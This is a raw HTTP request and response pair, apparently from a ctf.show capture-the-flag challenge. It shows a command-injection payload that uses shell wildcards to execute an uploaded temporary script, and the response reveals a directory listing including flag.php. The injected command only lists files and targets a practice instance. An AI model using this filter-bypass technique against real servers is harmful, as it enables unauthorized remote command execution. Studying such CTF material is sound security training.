 POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: 730b665c-a137-46b8-a0c9-7be24bb09eee.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3355913007788679251243316389
Content-Length: 351
Origin: http://localhost:8888
Connection: close
Referer: http://localhost:8888/
Cookie: UM_distinctid=17a23e2d2ac437-05638aaf81a33a-445567-1aeaa0-17a23e2d2adcba
Upgrade-Insecure-Requests: 1
-----------------------------3355913007788679251243316389
Content-Disposition: form-data; name="file"; filename="1.sh"
Content-Type: text/x-python-script
#!/bin/sh
ls
-----------------------------3355913007788679251243316389
Content-Disposition: form-data; name="submit"
提交
-----------------------------3355913007788679251243316389--
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Jul 2021 02:49:21 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 19
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 CF-Cache-Status: DYNAMIC
8 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudf
9 NEL: {"report_to":"cf-nel","max_age":604800}
10 Server: cloudflare
11 CF-RAY: 66a584f239c10568-LAX
12 alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400
13
14 flag.php
15 index.php
16